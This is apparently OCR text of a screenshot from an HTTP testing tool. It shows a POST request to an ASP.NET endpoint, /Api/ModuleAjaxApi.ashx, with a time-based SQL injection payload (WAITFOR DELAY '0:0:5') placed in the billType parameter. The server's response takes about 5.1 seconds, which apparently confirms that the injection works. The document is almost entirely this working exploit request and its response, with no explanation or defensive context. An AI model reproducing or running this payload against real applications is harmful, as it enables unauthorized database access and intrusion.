 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /Api/ModuleAjaxApi.ashx HTTP/1.1
2 Host: ? 隐私模式 :8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 84
6
7 ModuleId=1&ModuleType=0&billType=1'WAITFOR+DELAY'0:0:5'--+&
method=GetFlowChartOption
134bytes / 5110ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=2z4w1xlym4awcmtkvq4hycfy; path=/; HttpOnly
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 19 Nov 2026 10:26:51 GMT
9 Content-Length auto : 134
10
11 {"success":false,"msg":"服务器出了一点小故障...<a href='/logs/err.txt'
style='color:blue;'target='_blank'>查看详情</a>"}